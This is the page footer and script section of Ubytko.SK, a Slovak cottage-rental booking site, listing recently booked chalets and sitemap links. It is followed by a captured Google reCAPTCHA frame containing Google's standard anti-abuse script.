            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Chata KOSATEC pri Čertovici" href="https://www.ubytko.sk/chata-kosatec/">Chata KOSATEC pri Čertovici</a></li>
                <li><a title="Drevenica 4 Seasons" href="https://www.ubytko.sk/drevenica-4-seasons/">Drevenica 4 Seasons</a></li>
                <li><a title="Chalupa Goral a Gr&uacute;nik" href="https://www.ubytko.sk/chalupa-goral-a-grunik/">Chalupa Goral a Gr&uacute;nik</a></li>
                <li><a title="Chata pri Be&scaron;eňovej" href="https://www.ubytko.sk/chata-pri-besenovej/">Chata pri Be&scaron;eňovej</a></li>
                <li><a title="SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n" href="https://www.ubytko.sk/ski-zabava-hrustin/">SKI Z&Aacute;BAVA Hru&scaron;t&iacute;n</a></li>
                <li><a title="Chalupa JOZEF na Orave" href="https://www.ubytko.sk/chalupa-jozef/">Chalupa JOZEF na Orave</a></li>
                <li><a title="Chata ALBA Jasensk&aacute; dolina" href="https://www.ubytko.sk/chata-alba-jasenska-dolina/">Chata ALBA Jasensk&aacute; dolina</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -82
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FoTzBBqUJJGxQPzpi33VKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768808598504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>